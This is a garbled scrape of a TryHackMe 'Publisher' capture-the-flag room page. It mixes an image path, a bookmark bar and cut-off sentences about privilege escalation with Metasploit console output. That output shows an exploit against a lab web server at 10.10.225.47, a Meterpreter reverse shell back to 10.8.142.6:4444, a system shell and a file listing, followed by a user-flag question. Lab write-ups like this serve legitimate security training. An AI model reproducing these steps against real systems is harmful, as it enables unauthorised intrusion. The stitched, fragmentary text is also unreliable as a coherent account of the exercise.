 [*] 10.10.225.47:80 - Attempting to exploit...
[*] Sending stage (39927 bytes) to 10.10.225.47
https://tryhackme.com/r/room/publisher
[*] Meterpreter session 1 opened (10.8.142.6:4444 -> 10.10.225.47:41138) at 2024-08-10 04:33:35 -0400
Kali Tools TryHackMe Hash stuff CTF tools OSIINT PicoCTF CTF Challenges HTB Online - Rev
meterpreter > shell
Process 35 created.
Channel 0 created.
Title Target IP Address Expires
Publisher v2.1 10.10.225.47 1h 1min 54s
ls
CHANGELOG.md
IMG
LICENSE
README.md
SECURITY.md
composer.json
composer.lock
config
ecrire
htaccess.txt
index.php
local
plugins-dist
by restricted access to critical system files and directories, necessitating a deeper exploration into the system
of an unconfined bash shell and achieve privilege escalation.
Answer the questions below
What is the user flag?